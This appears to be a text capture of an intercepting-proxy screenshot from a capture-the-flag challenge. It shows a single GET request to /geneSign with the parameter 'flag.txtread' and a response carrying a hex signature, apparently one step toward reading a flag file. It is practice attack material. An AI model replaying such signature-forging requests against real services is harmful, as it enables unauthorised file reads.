 Request
Raw Params Headers Hex
GET /geneSign?param=flag.txtread HTTP/1.1
Host: c93f1002-548c-4b57-9598-43490e92fc0d.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 21 Apr 2022 05:59:19 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 32
Connection: keep-alive
93fc3051a9c2449bee78c4ce64d455cd